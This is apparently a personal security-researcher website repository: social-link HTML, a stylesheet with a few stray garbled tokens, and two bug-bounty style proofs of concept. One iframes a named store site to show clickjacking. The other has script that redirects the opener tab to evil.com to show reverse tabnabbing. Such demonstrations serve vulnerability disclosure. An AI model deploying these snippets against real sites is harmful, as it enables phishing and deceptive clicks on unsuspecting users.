                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
                                </svg>
                            </i>
                        </a>                                                 
                        
                        <a href="mailto:a10ne8633ch36@gmail.com">
                            <i class="btn">
                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
                                </svg>
                            </i>
                        </a>
 			    
                        <a href="https://www.reddit.com/user/alone_breecher/">
                            <i class="btn">
                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
                                </svg>
                            </i>
                        </a>                                                             
		    </div>
                 </div>
            </section>
        </section>
    </section>
    <script src="/assets/js/app.js"></script>
</body>
</html>
</file>

<file: POC.htm>
<!DOCTYPE html>
    <html lang="en">
        <head>
            <meta charset="UTF-8">
            <title>Clickjacking Test</title>
        </head>
        <body>
            <p>This page is vulnerable of Clickjacking!</p>
            <iframe src="https://stores.casper.com/" height="700px" width="700px" frameborder="0"></iframe>
        </body>
    </html>
</file>

<file: redirect.html>
<html>
  <body>
    <h1>POC FOR REVERSE TABNABBING, NOW LOOK YOUR ORIGIN TAB ITS NOW EVIL.COM</h1>
<script>
if (window.opener) window.opener.parent.location.replace('https://evil.com');
if (window.parent != window) window.parent.location.replace('https://evil.com');
</script>
  </body>
</html>
</file>
<file: assets/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=VT323&display=swap');
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body{
    font-size: 18px;
    color: #a9a9b3;
    font-family: 'Poppins', sans-serif;
    overflow: hidden;
}
a{
    text-decoration: none;
}
/* dark mode */
#main.light{
    background: rgba(255, 255, 255, 0.432);
    color: black;
}
#main.light .header{
    background: rgb(235, 235, 235);
}
#main.light .change{
    fill: black;
}

/* end dark mode */
/* main section */
#main{
    width: 100%;
    height: 100vh;
    background-color: #292A2D;


}
.main__container{
    margin: 0 auto;
    width: 100%;
    height: 100vh;
}
/* nav */
.header{
    width: 100%;
    height: 10vh;
    background-color: #272729;
}
nav{
    margin: 0 auto;
    width: 60%;
    padding: 3vh;
}
nav img{
    float: right;
    width: 30px;
}
.logotext{
    letter-spacing: .1em;
    font-size: 15px;
    font-weight: 900;
}
.logotext::after{
    margin-left: 2px;
    content: '_';
    background: rgb(32, 255, 51);
    animation: blink .5s infinite alternate;
    -webkit-animation: blink .5s infinite alternate;
}
.logotext.open::after{
    content: 'whoami';
    font-family: 'Courier New', Courier, monospace;
    border-bottom: 1px solid red;
    background: transparent;
    animation: none;
    -webkit-animation: none;
}
.name h1{
    font-size: 35px;
}
.dark{
    cursor: pointer;
}
/* end nav */
/* body */
#tabs{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
    width: 100%;

}

.body{
    margin: 0 auto;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 10vh 0;
    transition: all 1s ease;
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.body.close{
    transform: translateY(200%);
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
}
.body:last-child{
    transform: translateY(200%);
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
}
.about.open{
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
}
.logo_img img.cofe{
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: radial-gradient(rgb(200, 0, 0),rgb(120,0,0),rgb(0, 0, 0));
}

.body .logo_img{
    width: 200px;
    height: 200px;  
}
.body .name{
    padding: 4vh 0;
}
.name h1{
    padding: 1vh;
    font-family: 'VT323', monospace;
    letter-spacing: 2px;
}
.name span{
    color: red;
}
i.fa{
    font-size: 20px;
}
.btn{
    padding: 3vh;
}
.change{
    padding: 1vh 0;
    fill: #a9a9b3;
    width: 24px;
}
.htb:hover{
    fill: chartreuse;
}
.twitter:hover{
    fill: cyan;
}
.insta:hover{
	fill:#E1306C;
}
.telegram:hover{
	fill: skyblue;
}
.reddit:hover{
	fill:#FF4500;
}
.git:hover{
    fill:black
}
.discord:hover{
	fill:#7289DA;
}
.mail:hover{
    fill:white
}
.right{
  
  padding: 1vh 0;
  width: 24px;
  display: flex;
  flex-direction: column;
  position: absolute;	
  right: -150px;
  fill: #a9a9b3;
    }

.para{
    margin-right: 15px;
    padding: 1vh 0;
}
.body a.button{
    margin-top: 2vh;
    font-weight: 600;
    font-size: 15px;
    padding: 1vh 3vh ;
    display: inline-block;
    text-transform: uppercase;
    color: rgb(96, 192, 0);
    border-bottom: 2px solid chartreuse;
    border-radius: 15px ;
    -webkit-border-radius: 15px ;
    -moz-border-radius: 15px ;
    -ms-border-radius: 15px ;
    -o-border-radius: 15px ;
}
.body a.button:hover{
    color: rgb(130, 255, 5);
    
}
/* about section */
.about{
    text-align: center;
    border-radius: 10px;
    padding: 7vh 6vh ;
    max-width: 500px;

}
.about h2{
    border-bottom: 1px solid chartreuse;
}
.about p{
    padding: 5vh 0 4vh 0;
}
/* end main section */
@media screen and (max-width: 768px){
    .header{
        height: 9vh;
    }
    nav{
        width: 100%;
    }
    .logotext{
        font-size: 12px;
    }
    .change{
        padding: 2vh 0;
        width: 20px;
    }
    #tabs{
        margin: 10% 0;
        align-items: baseline;
    }
    .body{
        height: 60vh;
	font-size: 15px;
    }
    .about{
        max-width: 80%;
    }
    .right{
        right: 0px;
    }    
    .logo_img img.cofe{
        height: 120ish
        
        %;
    }
    .body .name{
        padding: 4vh 0;
    }
}

@keyframes blink {
    from{
        opacity: 1;ish
        
        
    }to{
        opacity: 0;
    }
}
</file>
